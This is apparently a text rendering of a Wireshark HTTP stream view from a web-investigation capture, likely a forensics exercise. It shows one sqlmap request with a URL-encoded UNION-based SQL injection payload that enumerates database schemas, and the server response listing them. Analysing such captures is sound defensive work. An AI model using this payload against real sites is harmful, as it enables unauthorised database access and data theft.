 Wireshark · Follow HTTP Stream (tcp.stream eq 151) · WebInvestigation.pcap
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Cschema_name%29%29%2C0x7176706a71%29%20FROM
%20INFORMATION_SCHEMA.SCHEMATA--%20- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:08:38 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 188
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["mysql", "information_schema", "performance_schema", "sys", "bookworld_db"]qvpjq</p><form action="search.php" method="get">
    <input type="text" name="search" placeholder="Search for books...">
    <input type="submit" value="Search">
</form>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (860 bytes) Show as ASCII No delta times Stream 151
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help